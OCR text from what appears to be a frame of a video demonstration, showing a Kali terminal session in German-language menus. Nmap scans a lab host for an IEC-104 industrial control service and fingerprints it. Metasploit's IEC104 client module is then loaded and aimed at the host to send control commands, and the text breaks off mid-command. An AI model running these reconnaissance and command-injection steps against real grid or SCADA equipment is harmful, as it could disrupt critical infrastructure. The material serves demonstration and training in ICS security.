 1 2 3 4
0:44
kali@kali: ~
Datei Aktionen Bearbeiten Ansicht Hilfe
┌──(kali㉿kali)-[~]
└─$ nmap 10.1.0.17 -Pn -p-
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-04 00:41
Nmap scan report for 10.1.0.17
Host is up (0.0025s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT     STATE SERVICE
22/tcp   open  ssh
2404/tcp open  iec-104
Nmap done: 1 IP address (1 host up) scanned in 29.66 second
┌──(kali㉿kali)-[~]
└─$ find /usr/share/nmap/ -name iec*.nse
/usr/share/nmap/scripts/iec-identify.nse
┌──(kali㉿kali)-[~]
└─$ nmap 10.1.0.17 -Pn -p 2404 --script iec-identify.nse
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-04 00:43
Nmap scan report for 10.1.0.17
Host is up (0.00098s latency).
PORT     STATE SERVICE
2404/tcp open  iec-104
| iec-identify:
|   ASDU address: 7720
|_  Information objects: 59
Nmap done: 1 IP address (1 host up) scanned in 13.28 second
┌──(kali㉿kali)-[~]
└─$
4/iec104
msf6 > use 0
msf6 auxiliary(client/iec104/iec104) > info
Name: IEC104 Client Utility
Module: auxiliary/client/iec104/iec104
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
Michael John <mjohn.info@gmail.com>
Available actions:
Name          Description
SEND_COMMAND  Send command to device
Check supported:
No
Basic options:
Name                Current Setting  Required  Description
ASDU_ADDRESS        1                yes       Common Address of ASDU
COMMAND_ADDRESS     0                yes       Command Address / IOA Address
COMMAND_TYPE        100              yes       Command Type
COMMAND_VALUE       20               yes       Command Value
ORIGINATOR_ADDRESS  0                yes       Originator Address
RHOSTS                               yes       The target host(s), see https://github.com/ra
pid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT               2404             yes       The target port (TCP)
Description:
This module allows sending 104 commands.
msf6 auxiliary(client/iec104/iec104) > set RHOSTS 10.1.0.17
RHOSTS => 10.1.0.17
msf6 auxiliary(client/iec104/iec104) > s